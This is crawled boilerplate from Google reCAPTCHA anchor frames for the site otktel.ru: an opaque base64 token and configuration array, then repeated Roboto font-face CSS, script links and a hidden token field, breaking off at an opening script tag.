QfDssOhw5XCuTjCsn4adyhCFUdzwojDsU/Dny7DmMOFdHTDpA/[base64]/CtxvCpsOowpx1woENwqF3UjzDt33Dl2zCp8OuZDxEV8KvDzwkYUDDvkYzHTHCqnlPGsOow50dGWc6QjbDnMKQHE9cwo3DqxfDv8K9w7wMKm7DjMOXZVLDujhGR8KUVk4nw4/DkHDDhcKyw4Jkw78pO8OBXVnCqsKuwq9wQFHDocKlaS/DqMKhXMOPwr7CvwoPwqPCi2pmwrEBOcOsF07Ct0LDlU/Ct8OcMMOrw64+TcOeacKaGMObdMKKZlfDoWZHVcKJWsKKbFUmwpbDocObwrstJsK5UiHDlMKKw77DtnBuQsKpwrUfwr5zw4fChV4zH8KawrxoFsOEwqoGVVhvwqnDmsKCDMKSwozDisKpecKPAAjDocOZwpF/woHDvcKnwoPDhsK7XMO9EwY/w4QrTMKmW8O6Yy8Xwp8vEQLDg0oUPWMrw4TDlcKCwrp4wpTDuMO+XwPClw/Co8KUNcOdw4rCiELCl8O9VsOnA8OWA1Bfw6I9ZsKfD8OcE8K3w5zDngPDmsOCw7BlK8OCAWLDhR8IwpMfFcOWdxkYN8Ozw7YAWl7CiTXDk3nChCfCs0Z4w7QiwpPDiDzCsAQAw7JBwoDDs03DtMKjV1zCoFTCmMOewrbDlMKPEzXDnsK6w7ATwp/DpcKhw5/[base64]/CqTDCvF/[base64]/DqMKWw5fDl8KYEsK9dsOcJBYVwqXCsCfCrhvDkFBQw7lGw7rCt8Ouw6hQM8KRRsObw4vDi8KEXsKtwpfCrFrCj1/[base64]/DgW/Cv8KODcOHcBTCvcOKKcKkw6JeHQVyKcOiQcKOaBMvW2jDrsK+wpPCjsOawoIgw4E9JgjDsHnDkGDDn8O1worDtwkVw6FDbSBxw5/DpyzDlgt/BVHDlxQLw6bDni/Do8K+wo7DqGjCo8Kzw6A5w4cKwrQYwoTDl8OCwovCuDlKTwVXdkQJwpbDgcKmwovCrMKtwqjDsH7CpEo/bF8uPMKSJyTDjSQdwrDCmcK9LsKcwrgBHMOSwq/CscKGw5c+w53DhsKww6nDkcK/E8OURG7DnMKYw57DqmDDqXLCpcOow6DDoid7wp4ew44ZwpbDgcOvWD5kWxHDsMKfNizCmsKhw5jDhT8xw7vDjEvDnMKkwrjCvVfCoCoVI1Mxw5bDjEDCokV7VMOSwqQ0GTDDlxUFUcKmw5zDk1Qhw5/CsMOXNATCk3fDmsOSdcOsSU/DqcOrO28laG5ackAbwq/CoRbDhhd3w7PCig7Cg15aLcKCwr7CnmnDs3gBw5fDgcODMC3CpMOlccOuIFIcRwPDuhBqwoguwp7ChiLDnygFwr/Dk8OoTcKeN8K1w5XDj8K9w7teXMORaMKPGGnDqSTDm0Q+KAXDs8OtwrksKlZzw6bDrVEHfSPDhA8eNMKFWnxyw6bCpDHCk0ohw6lWwrJXEy7DtcKGCEsrMAtdwq3DvzwswrTDuMKyAi/[base64]/DhMK+w7zDhEzDmQccQkk+E8KgH8O2w6rDrQtISnrCqMO8KsOKWGZJARxvw5/[base64]/w7vCtsKywoPCoTfDqBcbdE0INWtEXVbDoF3CpMKcwpDCqsO/[base64]/CksKwwqI5UMOqw7A0w5kMw53Cj8OZFXRwL0LDjcKbw5/ClGLDi8OQU8KRE8OKQAfCmMK1YcOSEcKFWCTDmBojV1XCr8OKacKCw6zDnMKLKcOGw4wFw4Eywr/CiSRCYhzCozHDqRlPF8KnccK3DcKNFMOvNcO4wq0bw4jDiBjCl8OQXcOTw6LCsHPCl8ORw5MSZ3UPw5sqwr3CmQDCnTTDmTgETMOOHcKLwpJfBMKpwqBiV2rDsFxtwqvDjA/[base64]/ClcKPwpNjZcOZw7zDkm8Jwp3DucOhwqDDlsO0woROw6TDik/DlwvDpsOJwrDClsK7w4rCk8OIw5PCpcOEZj0/WMKAwosawrUdFDXCokHDosKqwofDrcKUF8KUwoLDnsOBCUZ2VjUTD8KmCcOkwoHDm2HCiwULwqrCiMKcw4bDnizDo0TDsTbCtT7CjGwKw7MCwpxQwoxtwp/[base64]/fcOqwqrDlSdnLWrCmn05AMOpBcKkHMOHGFTDuhhbwoDCo8OgNmPCuzszWcKyAcKjwqkMV1jDvwhBwpLCgzJRwozDjw4pZcK8SsOpDXzCscKowp/Dkj/DhV01HsOuw7fChcO9KxzDlsKKBcOfw6J9SUDCgi41w7fDrn1Xw5Npwql4wq7CucKkwofCjg8kw5PDmCUKK8KSIw8iRMO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22CvrcDUXNzFlo270DdKyzG0UomtqOuE5b7zMeHg/ik3g\\u003d\x22,0,0,null,1,1768358158913,0,0,[111],null,[119],\x22RC-oC0nR7bLtsy6KA\x22,null,null,null,null,null,\x220dAFcWeA5FowJTobxZiqITJCssKecdeeYCldLE4mtZmIOtgYeY2HzVYwAhdoPLnFFbGLBsbyMVRiI7sBf8cOpUJVX-FuGRGFRhVw\x22,1768440958787]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qg185ycaug66
body_size: 49087
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pplDps1FvE8hVKzvnGPHdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="pplDps1FvE8hVKzvnGPHdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pplDps1FvE8hVKzvnGPHdQ">
